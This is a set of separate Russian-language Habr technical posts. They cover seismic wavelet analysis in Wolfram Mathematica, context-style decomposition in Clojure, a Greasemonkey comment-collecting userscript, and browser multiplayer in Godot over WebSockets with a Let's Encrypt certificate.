Работая с сейсмическими данными геофизик, как правило использует специализированное программное обеспечение (есть несколько передовиков отрасли, чьими разработками активно пользуются, например Petrel или Paradigm ), которое позволяет анализировать разные типы данных и имеет удобный графический интревфейс. Несмотря на всё удобство такие виды ПО имеют и свои недостатки — например внедрение современных алгоритмов в стабильные версии занимает много времени, а возможности автоматизации расчётов, как правило, ограничены. В такой ситуации очень удобным становится использование систем компьютерной математики и языков программирования высокого уровня, которые позволяют использовать широкую алгоритмическую базу и, вместе с тем, берут на себя много рутины. По такому принципу и построена работа с сейсмическими данными в Wolfram Mathematica. Нецелесообразно писать богатый функционал интерактивной работы с данными -важнее обеспечить загрузку из общепринятого формата, применить к ним желаемые алгоритмы и выгрузить обратно во внеший формат.
Следуя предложенной схеме, загрузим оригинальные сейсмические данные и отобразим их в [Wolfram Mathematica](http://www.wolfram.com/mathematica):
```
Get["GeologyIO`"]
seismic3DZipPath = "seismic3D.zip";
seismic3DSEGYPath = "seismic3D.sgy";
If[FileExistsQ[seismic3DZipPath], DeleteFile[seismic3DZipPath]];
If[FileExistsQ[seismic3DSEGYPath], DeleteFile[seismic3DSEGYPath]];
URLDownload["https://wolfr.am/FiQIuZuH", seismic3DZipPath];
ExtractArchive[seismic3DZipPath];
seismic3DSEGY = SEGYImport[seismic3DSEGYPath]
```
Загруженные и импортированные таким образом данные это трассы зарегистрированные на участке размером 10 на 5 километров. В том случае если данные получены по методике трёхмерной сейсморазведки (регистрация волн ведётся не вдоль отдельных геофизических профилей, а на всей площади одновременно) становится возможным получить кубы сейсмических данных. Это трёхмерные объекты, вертикальные и горизонтальные срезы которых позволяют детально изучить геологическую среду. В расмотренном пример мы имеем дело как раз трёхмерными данными. Некоторые сведения мы можем получить из текстового заголовка, например так
```
StringPartition[seismic3DSEGY["textheader"], 80] // TableForm
```
> *C 1 THIS IS DEMO FILE FOR GEOLOGYIO PACKAGE TEST
>
> C 2
>
> C 3
>
> C 4
>
> C 5 DATE USER NAME: WOLFRAM USER
>
> C 6 SURVEY NAME: SOMEWHERE IN SIBERIA
>
> C 7 FILE TYPE 3D SEISMIC VOLUME
>
> C 8
>
> C 9
>
> C10 Z RANGE: FIRST 2200M LAST 2400M*
Этого набора данных нам будет достаточно, чтобы продемонстрировать основные этапы анализа данных. Трассы в файле записаны последовательно и каждая из них выглядит примерно как на следующем рисунке -это распредение амплитуд отражённых волн вдоль вертикальной оси (оси глубин).
```
ListLinePlot[seismic3DSEGY["traces"][[100]], InterpolationOrder -> 2,
PlotStyle -> Black, PlotLabel -> Style["Seismic trace", Black, 20],
LabelStyle -> Directive[Black, Italic], PlotRange -> All,
Frame -> True, ImageSize -> 1200, AspectRatio -> 1/5]
```
Одна из трасс сейсмического разреза:
Зная то, какое количество трасс расположено в каждом направлении изученного участка можно сформировать трёхмерный массив данных и отобразить его с помощью функции Image3D[]
```
traces=seismic3DSEGY["traces"];
startIL=1050;EndIL=2000;stepIL=2; (*координата Х начала и конца съёмки и шаг трасс*)
startXL=1165;EndXL=1615;stepXL=2; (*координата Y начала и конца съёмки и шаг трасс*)
numIL=(EndIL-startIL)/stepIL+1; (*количество трасс по оис Х*)
numXL=(EndXL-startXL)/stepIL+1; (*количество трасс по оис Y*)
Image3D[ArrayReshape[Abs[traces/Max[Abs[traces[[All,1;;;;4]]]]],{numIL,numXL,101}],ViewPoint->{-1, 0, 0},Background->RGBColor[0,0,0]]
```
Трёхмерное изображение куба сейсмических данных.(Вертикальная ось — глубина):

В том случае если геологические объекты, представляющие интерес, создают интенсивные сейсмические аномалии, то можно использовать инструменты визуализации с прозрачностью. «Неважные» участки записи можно сделать невидимыми, оставляя видимыми только аномалии. В Wolfram Mathematica это можно сделать с помощью [Opacity[]](https://reference.wolfram.com/language/ref/Opacity.html?q=Opacity) и [Raster3D[]](https://reference.wolfram.com/language/ref/Raster3D.html?q=Raster3D).
```
data = ArrayReshape[Abs[traces/Max[Abs[traces[[All,1;;;;4]]]]],{numIL,numXL,101}];
Graphics3D[{Opacity[0.1], Raster3D[data, ColorFunction->"RainbowOpacity"]},
Boxed->False, SphericalRegion->True, ImageSize->840, Background->None]
```
Изображение куба сейсмических данных с использованием функций Opacity[] и Raster3D[]

Как и на синтетическом примере, на срезах оригинального куба можно выделить некоторые геологические границы (слои) с изменчивым рельефом.
Основным инструментом спектрального анализа является преобразование Фурье. С его помощью можно оценить амплитудно-частотный спектр каждой трассы или группы трасс. Однако, после перевода данных в область частот утрачивается информация о том, на каких временах (читай на каких глубинах) меняется частота. Для того, чтобы иметь возможность локализовать изменения сигнала на временной (глубинной) оси используют оконное преобразование Фурье и вейвлет разложение. В данной статье используется вейвлет разложение. Технология вейвлет анализа стала активно применяться в сейсморазведке в 90-х годах. Преимуществом перед оконным преобразованием Фурье считается лучшая временная разрешённость.
С помощью следующего фрагмента кода можно выполнить разложение на отдельные компоненты одной из сейсмичеких трасс:
```
cwd=ContinuousWaveletTransform[seismicSection["traces"][[100]]]
Show[
ListLinePlot[Re[cwd[[1]]],PlotRange->All],
ListLinePlot[seismicSection["traces"][[100]],
PlotStyle->Black,PlotRange->All],ImageSize->{1500,500},AspectRatio->Full,
PlotLabel->Style["Wavelet decomposition",Black,32],
LabelStyle->Directive[Black,Italic],
PlotRange->All,
Frame->True]
```
Разложение трассы на компоненты

Для оценки того, как распределена энергия отражения на разных временах прихода волн используются скалограммы (аналог спектрограммы). Как правило на практике нет необходимости анализировать все компоненты. Обычно выбирают низко-, средне- и высокочастотную составляющую.
```
freq=(500/(#*contWD["Wavelet"]["FourierFactor"]))&/@(Thread[{Range[contWD["Octaves"]],1}]/.contWD["Scales"])//Round;
ticks=Transpose[{Range[Length[freq]],freq}];
WaveletScalogram[contWD,Frame->True,FrameTicks->{{ticks,Automatic},Automatic},FrameTicksStyle->Directive[Orange,12],
FrameLabel->{"Time","Frequency(Hz)"},LabelStyle->Directive[Black,Bold,14],
ColorFunction->"RustTones",ImageSize->Large]
```
Скалограмма. Результат функции [WaveletScalogram[]](https://reference.wolfram.com/language/ref/WaveletScalogram.html?q=WaveletScalogram)

В Wolfram Language для вейвлет преобразования используется функция [ContinuousWaveletTransform[]](https://reference.wolfram.com/language/ref/ContinuousWaveletTransform.html). А примение этой функции ко всему набору трасс осуществется с испольшованием функции [Table[]](https://reference.wolfram.com/language/ref/Table). Здесь стоит отметить одну из сильных сторон Wolfram Mathematica возможноть использовать распрараллеливание [ParallelTable[]](https://reference.wolfram.com/language/ref/ParallelTable.html). В приведённом примере в распаралеливании нет необходимости — объём данных не велик, но при работе с экпериментальными наборами данных содержащими сотни тысяч трасс это является необходимостью.
```
tracesCWD=Table[Map[Hilbert[#,0]&,Re[ContinuousWaveletTransform[traces[[i]]][[1]]][[{13,15,18}]]],{i,1,Length@traces}];
```
После применения функции [ContinuousWaveletTransform[]](https://reference.wolfram.com/language/ref/ContinuousWaveletTransform.html) появляются новые массивы данных соответствующие выбранным частотам. В приведенном выше примере это частоты: 38Гц, 33Гц, 27Гц. Выбор частот осущетвляется чаще всего на основе тестирования -получают результативные карты для разных частотных комбинаций и выбирают наиболее информативный с точки зрения геолога.
Если результатами необходимо поделиться с коллегами или предоставить их заказчику, то можно использовать функцию SEGYExport[] пакета GeologyIO
```
outputdata=seismic3DSEGY;
outputdata["traces",1;;-1]=tracesCWD[[All,3]];
outputdata["textheader"]="Wavelet Decomposition Result";
outputdata["binaryheader","NumberDataTraces"]=Length[tracesCWD[[All,3]]];
SEGYExport["D:\\result.segy",outputdata];
```
Имея в распоряжении три таких куба (низкочастотную, среднечастотную и высокочастотную компоненты), как правило, используют RGB смешивание для совместной визуализации данных. Каждой из компонент присваивается свой цвет — red, green, blue. В Wolfram Mathematica это можно сделать с использованием функции [ColorCombine[]](https://reference.wolfram.com/language/ref/ColorCombine.html).
В результате получаются изображения, по которым можно выполнять гелогическую интерпретацию. Меандры, которые фисируются на срезе позволяют оконтурить палеорусла, которые с большей вероятностью могут быть резервуарами и содержать запасы нефти. Поиск и анализ современных аналогов такой речной системы позволяет определить наиболее перспективные части меандр. Собственно русла характеризуются мощными слоями хорошо сортированного песчаника и являются хорошим резервуаром для нефти. Участки за пределами «шнурковых» аномалий аналогичны современным пойменным отложениям. Пойменные отложения в основном представлены глинистыми породами и бурение в эти зоны будет неэффекивным.
RGB срез куба данных. В центре (несколько левее центра) можно проследить меандрирующую реку.

RGB срез куба данных. В левой части можно проследить меандрирующую реку.

В некоторых случаях качество сейсмических данных позволяет получать существенно более чёткие изображения. Это зависит от методики полевых работ, оборудования, примяемых алгоритомв шумоподавления. В таких случаях видны не только фрагменты речных системы, но и целые протяженные палеореки.
RGB смешивание трёх компонент куба сейсмических данных (горизонтальный срез). Глубина примерно 2 км.

Изображение со спутника реки Волги в районе Саратова

Заключение
----------
В Wolfram Mathematica можно анализировать сейсмические данные и решать прикладные задачи связанные с поиском полезных ископаемых, а пакет GeologyIO позволяет сделать этот процесс более удобным. Структура сейсмических данных такова, что использование встроенных способов ускорения расчетов ([ParallelTable[]](https://reference.wolfram.com/language/ref/ParallelTable.html), [ParallelDo[]](https://reference.wolfram.com/language/ref/ParallelDo.html?q=ParallelDo),...) является очень эффективным и позволяет обрабатывать большие объёмы данных. В немалой степени этому способствуют особенности хранения данных пакета GeologyIO. К слову сказать, пакет может использоваться не только в области прикладной сейсморазведки. Практически такие же типы данных используются в георадиолокации и сейсмологии.Если у вас есть предложения как улушить результат, какие алгоритмы анализа сигнала из арсенала Wolfram Mathematica применимы к таким данным или у вас имеются критические замечания — оставляйте комментарии.
|
https://habr.com/ru/post/461241/
| null |
ru
| null |
# О декомпозии кода замолвим слово: контекстное программирование
Конечно, в идеале лучше вообще [Не писать лишнего кода](https://habr.com/post/354750/). А если и писать, то, как известно, нужно хорошо продумывать ~~кости системы~~ архитектуру системы и реализовывать ~~мясо системы~~ логику системы. В данной заметке мы приведем рецепты для удобной реализации последнего.
Мы приведем примеры для языка Clojure, однако сам принцип можно применить и в других функциональных языках программирования (например, ровно эту же идею мы применяем в Erlang).
### Идея
Идея сама по себе — проста и основывается на следующих утверждениях:
* любая логика всегда состоит из элементарных шагов;
* для каждого шага нужны определенные данные, к которым он применяет свою логику и выдает либо успешный, либо неуспешный результат.
На уровне псевдо-кода это можно представить так:
`do-something-elementary(context) -> [:ok updated_context] | [:error reason]`
Где:
* `do-something-elementary` — название функции;
* `context` — аргумент функции, структура данных с начальным контекстом, из которого функция берет все необходимые данные;
* `updated_context` — структура данных с обновленным контекстом, при успехе, куда функция складывает результат своего выполнения;
* `reason` — структура данных, причина неудачи, при неуспехе.
Вот и вся идея. А дальше — дело техники. С 100500 миллионами деталей.
### Пример: реализация пользователем покупки
Распишем детали на конкретном простом примере, который доступен на GitHub [тут](https://github.com/ady1981/context-aware-app).
Допустим, что у нас есть пользователи, с деньгами, и лоты, которые стоят денег и которые пользователи могут купить. Мы хотим написать код, который будет проводить покупку лота:
`buy-lot(user_id, lot_id) -> [:ok updated_user] | [:error reason]`
Для простоты, количество денег и лоты пользователя мы будем хранить в самой структуре пользователя.
Для реализации нам потребуется несколько вспомогательных функций.
#### Функция `until-first-error`
В подавляющем числе случаев, бизнес логику можно представить как последовательность шагов, которые нужно сделать пока не возникло ошибки. Для этого мы заведем функцию:
`until-first-error(fs, init_context) -> [:ok updated_context] | [:error reason]`
Где:
* `fs` — последовательность функций (элементарных действий);
* `init_context` — начальный контекст.
Реализацию этой функции можно посмотреть на GitHub [тут](https://github.com/ady1981/context-aware-app/blob/master/src/context_aware_app/util.clj).
#### Функция `with-result-or-error`
Очень часто элементарное действие состоит в том, что нужно просто выполнить какую-то функцию и, если она выполнилась успешно, добавить ее результат к контексту. Для этого заведем функцию:
`with-result-or-error(f, key, context) -> [:ok updated_context] | [:error reason]`
В целом, единственная цель этой функции — уменьшить размер кода.
Ну и, наконец, наша "красавица"...
#### Функция, реализующая покупку
```
1. (defn buy-lot [user_id lot_id]
2. (let [with-lot-fn (partial
3. util/with-result-or-error
4. #(lot-db/find-by-id lot_id)
5. :lot)
6.
7. buy-lot-fn (fn [{:keys [lot] :as ctx}]
8. (util/with-result-or-error
9. #(user-db/update-by-id!
10. user_id
11. (fn [user]
12. (let [wallet_v (get-in user [:wallet :value])
13. price_v (get-in lot [:price :value])]
14. (if (>= wallet_v price_v)
15. (let [updated_user (-> user
16. (update-in [:wallet :value]
17. -
18. price_v)
19. (update-in [:lots]
20. conj
21. {:lot_id lot_id
22. :price price_v}))]
23. [:ok updated_user])
24. [:error {:type :invalid_wallet_value
25. :details {:code :not_enough
26. :provided wallet_v
27. :required price_v}}]))))
28. :user
29. ctx))
30.
31. fs [with-lot-fn
32. buy-lot-fn]]
33.
34. (match (util/until-first-error fs {})
35.
36. [:ok {:user updated_user}]
37. [:ok updated_user]
38.
39. [:error reason]
40. [:error reason])))
```
Пройдемся по коду:
* стр. 34: `match` — это макрос для матчинга значения по шаблону из библиотеки `clojure.core.match`;
* стр. 34-40: мы применяем обещанную функцию `until-first-error` к элементарным шагам `fs`, берем из контекста нужные нам данные и возвращаем их, или прокидываем ошибку наверх;
* стр. 2-5: мы строим первое элементарное действие (к которому останется применить только текущий контекст), которое, просто добавляет данные по ключу `:lot` в текущий контекст;
* стр. 7-29: здесь мы используем знакомую функцию `with-result-or-error`, но действие, которое оно обертывает получилось чуть более хитрым: в одной транзакции мы проверяем, что у пользователя имеется достаточно денег и в случае успеха проводим покупку (ибо, по умолчанию наше приложение — многопоточное ~~(а кто где-нибудь в последний раз видел однопоточное приложение?)~~ и мы к этому должны быть готовы).
И пару слов, про остальные функции, которые мы использовали:
* `lot-db/find-by-id(id)` — возвращает лот, по `id`;
* `user-db/update-by-id!(user_id, update-user-fn)` — применяет функцию `update-user-fn` к пользователю `user_id` (в воображаемой базе данных).
### А потестировать?...
Потестируем этот [пример приложения](https://github.com/ady1981/context-aware-app) из clojure REPL. Стартуем REPL из консоли из корня проекта:
```
lein repl
```
Какие у нас есть юзеры с финансами:
```
context-aware-app.core=> (context-aware-app.user.db/enumerate)
[:ok ({:id "1", :name "Vasya", :wallet {:value 100}, :lots []}
{:id "2", :name "Petya", :wallet {:value 100}, :lots []})]
```
Какие у нас есть лоты (товары):
```
context-aware-app.core=> (context-aware-app.lot.db/enumerate)
[:ok
({:id "1", :name "Apple", :price {:value 10}}
{:id "2", :name "Banana", :price {:value 20}}
{:id "3", :name "Nuts", :price {:value 80}})]
```
"Вася" покупает "яблоко":
```
context-aware-app.core=>(context-aware-app.processing/buy-lot "1" "1")
[:ok {:id "1", :name "Vasya", :wallet {:value 90}, :lots [{:lot_id "1", :price 10}]}]
```
И "банан:
```
context-aware-app.core=> (context-aware-app.processing/buy-lot "1" "2")
[:ok {:id "1", :name "Vasya", :wallet {:value 70}, :lots [{:lot_id "1", :price 10} {:lot_id "2", :price 20}]}]
```
И "орешки":
```
context-aware-app.core=> (context-aware-app.processing/buy-lot "1" "3")
[:error {:type :invalid_wallet_value, :details {:code :not_enough, :provided 70, :required 80}}]
```
На "орешки" денег не хватило.
### Итого
В итоге, используя контекстное программирование, больше не будет огромных кусков кода (не влезающих в один экран), а также “длинных методов”, “больших классов” и “длинных списков параметров”. А это дает:
* экономию времени на чтение и понимание кода;
* упрощение тестирования кода;
* возможность переиспользовать код (в том числе и с помощью copy-paste + допиливание напильником);
* упрощение рефакторинга кода.
Т.е. все что, что мы любим и практикуем.
|
https://habr.com/ru/post/413579/
| null |
ru
| null |
# А таки давайте напишем инструмент для написания писем Дяди Федора!

Читаю я вчерашний пост [простоквашино на Хабре или письмо Дяди Федора](http://habrahabr.ru/post/213263). Мысль интересная, но.
Комментарии пугают.
Поясню почему.
Комментарии там условно можно разделить на два вида
* ~~«как много помещается ангелов на конце иглы»~~ «о сортировке дат»,
* ~~«как забивать гвозди электронным микроскопом»~~ «мы напишем что-то такое большое в *энтерпрайзненьком стиле*».
Душа поэта не выдержала, нашел полчаса, и нарисовал [userscript](http://userscripts.org/scripts/show/394417).
Скрипт прост до ужаса — перебирает все комментарии в поисках специального маркера. Если маркер найден — показывает все комментарии с маркером во всплывающем окошке.
Всем желающим поучаствовать в улучшении — добро пожаловать, так сказать *откатаем технологию*. Если ваш комментарий надо добавить в пост — пишите внутри комментария вот так **[also]**. А я как инициатор этого безобразия — по мере сил буду ваши пожелания в пост переносить. И соответственно — улучшать скрипт тоже.
Выглядит это примерно так:
А теперь лирику побоку, и рассмотрим что же мы тут такое делаем.
Стандартное начало — объясняем Greasemonkey что это и для чего. А также заводим парочку переменных — для окошечка и для маркера.
```
// ==UserScript==
// @name Prostokvashino
// @namespace habrahabr.ru
// @description habrahabr.ru/post/213263
// @include http://*.habrahabr.ru/post/*
// @include http://habrahabr.ru/post/*
var MARKER = '[also]';
var floatingDiv = null;
```
Теперь рассмотрим основной алгоритм — благо он прост как пять копеек. Для начала найдем где комментарии, подготовим массивчик для результатов (found):
```
function showMarkedComments () {
var commentsBlock = document.getElementById('comments');
var eltList = commentsBlock.getElementsByTagName('div');
var found = [];
```
Далее поступим очень просто — переберем все div, с собственно текстами.
```
for(var j=0; j
```
Не верх оптимальности, но обойдет всю иерархию с ответами на комментарии, причем в том порядке в котором это описано в странице. Вуаля — о датах думать не придется.
Собственно проверка и запоминание настолько очевидны (и так же неоптимальны), что комментировать тут нечего:
```
divtxt = elt.childNodes[k].innerHTML;
if(divtxt.indexOf(MARKER) < 0) continue;
found.push(divtxt);
```
Осталась мелочь — заполнить содержимым всплывающее окошко. Я как старый хардкорщик нарисовал рашпилем из трактора, так что ~~наворачивание плагинов jQuery — самое то~~ тут есть большой простор для улучшения этого безобразия.
```
// in found, we have list of HTML texts together with marker.
// All we need is to place it in floating div and make it visible
if(found.length < 1) return;
var buf = new StringBuffer();
for(var j = 0; j < found.length; ++j) {
buf.append('\n');
buf.append('');
buf.append('
---
');
buf.append(found[j]);
buf.append('');
buf.append('\n');
buf.append('\n');
}
buf.append('
---
');
floatingDiv.innerHTML = buf.toString();
floatingDiv.style.top = (window.pageYOffset + 10) + 'px';
floatingDiv.style.display = '';
}
```
Тут в процессе пиления рашпилем я внезапно для самого себя озаботился производительностью, быстренько родив на коленке аналог StringBuffer / StringBuilder. Вот собственно эта *запчасть*:
```
// simple string buffer
function StringBuffer() {
this.buffer = [];
}
StringBuffer.prototype.append = function append(string) {
this.buffer.push(string);
return this;
};
StringBuffer.prototype.toString = function toString() {
return this.buffer.join("");
};
```
Если потребуется ее откомментировать, дайте кто-нибудь знать. По мне так очевидный код, но мало ли. Пятница, вечер, накануне 23 февраля…
Остались мелочи — нарисовать окошечко, повесить события~~, сходить за соком~~, и вот он — скрипт.
**всякий утиль**Не менее хардкорно, при помощи того же рашпиля, я нарисовал всплывающее окошечко. ~~Да, я знаю — так пишут только старперы, помнящие особенности *жавашкрипа в нетшкафе 3.0*~~.
```
function makeFloatingDiv() {
if(!floatingDiv) {
floatingDiv = document.createElement('div');
floatingDiv.style.position = "absolute";
//floatingDiv.style.height = '600px';
floatingDiv.style.width = '800px';
floatingDiv.style.backgroundColor = '#f2f2f2';
floatingDiv.style.borderColor = 'red';
floatingDiv.style.borderWidth = '2px';
floatingDiv.style.borderStyle = 'groove';
floatingDiv.style.padding = '2px';
floatingDiv.valign = 'top';
floatingDiv.align = 'left';
floatingDiv.style.display = 'none';
floatingDiv.textAlign = 'left';
floatingDiv.style.overflow = 'auto';
floatingDiv.style.left = '10px';
floatingDiv.style.top = '10px';
document.getElementsByTagName('body')[0].appendChild(floatingDiv);
floatingDiv.style.display = '';
floatingDiv.innerHTML = "...";
}
}
function makeDivWExtraLinks() {
var xdiv = document.createElement('span');
xdiv.appendChild(document.createElement('br'));
xdiv.appendChild(document.createElement('br'));
xdiv.appendChild(mk_Link(1, 'See additions to post'));
return xdiv;
}
function goHide(event) {
if(event.target.style.display != 'none')
event.target.style.display = 'none';
}
```
Ну и еще парочка таких же функций в том же стиле:
```
function mk_Link(code, label) {
var newElt = document.createElement('a');
newElt.appendChild(document.createTextNode('[' + label + ']'));
newElt.href= 'javascript:void(-' + code + ')';
return newElt;
}
```
Однако, внимательный читатель увидит страшную ересь. Мало того что куски HTML склеиваются строчками из кусочков! Там еще и какие-то неочевидные хаки встроились. Вот такие
> **newElt.href= 'javascript:void(-' + code + ')';**
Сам в шоке! Наверное в только что слопанный тортик кто-то подмешал коноплю…
Идея тут в следующем — мы создаем отдельный линк между статьей и комментариями, по нажатию на который и проводится вся работа. Сделано это вот зачем — чтобы можно было пользоваться другими удобными скриптами и кнопками, по обновлению комментариев без перезагрузки страницы. А раз комментарии могут к нам приехать после загрузки и очень даже сильно «после» — то и наш алгоритм должен уметь работать в любое удобное время.
А поскольку это все было нарисовано на коленке, чтобы не стукаться лбом с контекстами выполнения и их принципалами, то ссылку я сформировал так что ни код сайта ни браузер ничего полезного сделать со ссылкой не могут. Но в своем обработчике я легко сориентируюсь что с этим делать. Можно хоть слова матерные написать, лишь бы это **не** было валидной линкой или валидным кодом.
Однако, остался последний рывок! ~~Никакие происки не помешают… ик!~~ Регистрируем пару обработчиков — на загрузку документа и на обработку ужасного хака:
```
window.addEventListener("load", goLoad, true);
document.addEventListener('click', goClick, true);
```
При загрузке странички, между статьей и комментариями добавляем спец-ссылку. По нажатии на нее и будем проводить всю работу:
```
function goLoad() {
// starting here: extra links plus other stuff
var commentsBlock = document.getElementById('comments');
commentsBlock.parentNode.insertBefore(makeDivWExtraLinks(), commentsBlock);
makeFloatingDiv();
floatingDiv.addEventListener('click', goHide, true);
}
```
и вот — обработка по нажатию на эту ссылку:
```
function goClick(event) {
if(event.target.href) {
var j = event.target.href.indexOf('javascript:void(-');
if( j >=0 ) {
// kind is group of operations' prefix: 0..9
var kind = event.target.href.substring(j + 16, j + 18);
if(kind == '-1') showMarkedComments();
}
}
}
```
Спасибо за внимание.
**UPD: А вот и комментарии!**
**[also]** маркеру там можно задать для отладки что угодно — я когда отлаживался вообще скобку задал. А то живых постов с такой маркировкой нет — только этот.
**[also]** Nothing happened…
Напомню, скрипт находится [тут](http://userscripts.org/scripts/show/394417). Уж звиняйте — проверял только в огнелисе. Что получится в других браузерах — даже не смотрел. Особенно если это IE ;-)
**[also]** Неправильно ты, дядя Фёдор, пользовательские скрипты делаешь — если в каком-то посте таких [also] будет много, то смотреться это будет при открытии страшно — лучше прямо в страницу вместо position:absolute вставлять.
Верное замечание. Исправил. Код стал проще и меньше.
```
function makeFloatingDiv() {
if(!floatingDiv) {
floatingDiv = document.createElement('div');
floatingDiv.style.backgroundColor = '#f2f2f2';
floatingDiv.style.borderColor = 'red';
floatingDiv.style.borderWidth = '2px';
floatingDiv.style.borderStyle = 'groove';
floatingDiv.style.padding = '2px';
floatingDiv.valign = 'top';
floatingDiv.align = 'left';
floatingDiv.textAlign = 'left';
floatingDiv.style.overflow = 'auto';
floatingDiv.style.display = 'none';
floatingDiv.innerHTML = "...";
}
return floatingDiv;
}
function goLoad() {
// starting here: extra links plus other stuff
var commentsBlock = document.getElementById('comments');
commentsBlock.parentNode.insertBefore(makeFloatingDiv(), commentsBlock);
commentsBlock.parentNode.insertBefore(makeDivWExtraLinks(), floatingDiv);
floatingDiv.addEventListener('click', goHide, true);
}
```
И выглядит теперь это вот так

|
https://habr.com/ru/post/213481/
| null |
ru
| null |
# Как без боли сделать мультиплеер на Godot, который будет работать в браузере
Представьте, что вы пишете свою десктопную мультиплеерную игру мечты, а потом вам захотелось, чтобы ваш проект также работал и в вебе. К сожалению, в интернете можно найти кучу гайдов по созданию только десктопного мультиплеера на Godot, но не браузерного мультиплеера, даже официальная документация самого движка никак не поможет и не предоставит простых примеров. У вас быстро опустятся руки и вы забьёте на эту затею, потому что ваш проект так и не заработает в браузере.
К счастью, эта проблема легко решается!
Вам может сказочно повезти, если поисковик выдаст [этот пост на Reddit](https://www.reddit.com/r/godot/comments/mm0f0p/is_it_possible_to_create_a_multiplayer_game_in/). Мне вот повезло, поэтому спешу рассказать и другим. Моя статья будет не столько переводом этого поста (и материалов, на которые она ссылается) на русский язык, сколько пересказом от моего лица с имеющимся опытом разработки + дополнительно поведаю о некоторых вещах, что не были упомянуты в посте.
Разделяем свой проект на серверную и клиентскую части
-----------------------------------------------------
Игровой движок Godot предоставляет разработчикам на выбор два варианта многоранговой сети:
* **Listen-сервер (или хост-клиент)** - один из игроков является также сервером, а остальные игроки подключаются к нему. Если игрок-сервер закроет игру, также будут выкинуты из сессии все остальные игроки. В таком случае у нас на руках будет один проект.
* **Клиент-сервер** - сервер не является игроком и нужен только для хранения и передачи информации для всех подключенных и подключающихся игроков. В таком случае у нас на руках находится уже два проекта - это, собственно, серверная часть и клиентская часть.
Нам нужна клиент-серверная архитектура. Как она выглядит в Godot вы можете посмотреть в [этом видео](https://www.youtube.com/watch?v=SY2kklJsah8).
Немного пояснений
-----------------
По-умолчанию мультиплеер на Godot работает с протоколом UDP, однако браузеры просто так не примут этот протокол. Чтобы мультиплеер заработал после экспорта в HTML5, нам нужны либо веб-сокеты, которые работают поверх протокола TCP, либо WebRTC.
Если вы загляните в документацию Godot, то увидите, что веб-сокеты и WebRTC реализуются сложно и непонятно. Но это всё не нужно, потому что в Godot есть одна хитрость, благодаря которой можно и веб-сокеты использовать, и код оставить прежним. Как говорится, и рыбку съесть, и костью не подавиться.
В Godot есть два класса WebSocketServer и WebSocketClient. В документации говорится, что после экспорта проекта в HTML5 WebSocketServer перестанет работать из-за ограничений браузеров. Однако это не говорится в случае с WebSocketClient. Это означает, что клиентскую часть мы можем экспортировать в веб, а серверную часть придётся экспортировать как десктопное приложение, которое, например, мы можем запустить на сервере. Именно поэтому мы и выбрали архитектуру "клиент-сервер", потому что только она и будет работать.
Пишем код
---------
Как правило в серверной части пишут следующий код:
```
var port = 8080
var max_clients = 20
func _ready():
get_tree().connect("network_peer_connected", self, "client_connected")
get_tree().connect("network_peer_disconnected", self, "client_disconnected")
var server = NetworkedMultiplayerENet.new()
server.create_server(port, max_clients)
get_tree().set_network_peer(server)
```
а в клиентской части этот код:
```
# Локальный IP для запуска и проверки работоспособности мультиплеера на своей машине.
var ip = '127.0.0.1'
var port = 8080
func _ready():
get_tree().connect("connected_to_server", self, "connected_to_server")
get_tree().connect("server_disconnected", self, "server_disconnected")
var client = NetworkedMultiplayerENet.new()
client.create_client(ip, port)
get_tree().set_network_peer(client)
```
В случае с веб-сокетом достаточно заменить несколько строк кода в серверной части:
```
var server
var port = 8080
func _ready():
get_tree().connect("network_peer_connected", self, "client_connected")
get_tree().connect("network_peer_disconnected", self, "client_disconnected")
server = WebSocketServer.new()
server.listen(port, PoolStringArray(), true)
get_tree().set_network_peer(server)
func _process(delta):
if server.is_listening():
server.poll()
```
и клиентской части:
```
var client
var ip = 'ws://127.0.0.1:'
var port = '8080'
func _ready():
get_tree().connect("connected_to_server", self, "connected_to_server")
get_tree().connect("server_disconnected", self, "server_disconnected")
client = WebSocketClient.new()
var url = ip + port
var error = client.connect_to_url(url, PoolStringArray(), true)
get_tree().set_network_peer(client)
func _process(delta):
if client.get_connection_status() in [NetworkedMultiplayerPeer.CONNECTION_CONNECTED, NetworkedMultiplayerPeer.CONNECTION_CONNECTING]:
client.poll()
```
Скорее всего, у вас не будет проблем с передачей данных между сервером и клиентом. У меня же проект был специфический и при запуске клиент принимал от сервера большой массив данных. Если вам тоже по какой-то причине понадобилось гонять огромные данные, то вам нужно зайти в настройки проекта -> Основное -> Network -> Limits -> Websocket Server (и Websocket Client) и увеличить значения полей Max Out Buffer Kb и Max In Buffer Kb.
Сертификат и HTTPS
------------------
Чтобы мультиплеер заработал на сайте с соединением через HTTPS (ещё один безопасный протокол), нужно обязательно получить криптографический сертификат и ключ. Но сертификат не должен быть самоподписанным, например, полученным при помощи утилиты OpenSSL. Сертификат должен быть получен из официальных центров, например, центра "Let's Encrypt".
Для этого нужно получить или купить доменное имя. Представим, что купили домен domainnameserver.ru
Там, где получали или покупали домен, должна быть возможность настроить DNS. В этих настройках нужно добавить поддомен \_acme-challenge, в результате в наличие будет домен domainnameserver.ru и поддомен \_acme-challenge.domainnameserver.ru
У меня, например, это выглядит так.Теперь нужно арендовать VPS (Virtual Private Server) желательно на дистрибутиве Ubuntu или Debian. Заходим в терминал сервера, логин будет root, а пароль тот, что указывали при оформлении аренды.
Обновляемся:
```
apt update
apt upgrade
```
Устанавливаем утилиту Certbot:
```
sudo apt-get install certbot
```
Отправляем запрос в центр сертификации. После команды -d вписываем свой домен.
```
certbot certonly –-manual -d domainnameserver.ru –-agree-tos –-manual-public-ip-logging-ok –-preferred-challenges dns-01 –-server https://acme-v02.api.letsencrypt.org/directory –-register-unsafely-without-email –-rsa-key-size 4096
```
Certbot вернёт запись типа TXT, после чего встанет на паузу:
Это один из примеров работы Certbot, запись TXT помечена красной стрелкой.Эту запись нужно скопировать, после чего вернуться к настройкам DNS и выбрать поддомен \_acme-challenge.domainnameserver.ru.
У каждого домена и поддомена имеются записи различных типов (A, MX, TXT и т.д). Нам нужен тип TXT, поэтому заменяем у поддомена запись TXT на скопированную запись от Certbot.
И пока мы находимся в настройках DNS, можно ещё в запись типа A у домена domainnameserver.ru вписать внешний IP виртуального сервера.
Возвращаемся в терминал виртуального сервера и нажимаем Enter, чтобы Certbot продолжил работу. Сертификат и ключ появятся в директории /etc/letsencrypt/live/domainnameserver.ru
Переходим в эту директорию. Не обращаем внимания на файлы cert.pem и chain.pem, важны только файлы fullchain.pem и key.pem. Эти два файла при помощи утилиты OpenSSL конвертируем в понятные для Godot форматы CRT и KEY.
```
cd /etc/letsencrypt/live/domainnameserver.ru
openssl x509 -outform der -in fullchain.pem -out fullchain.crt
openssl rsa -outform PEM -in privkey.pem -out privkey.key
```
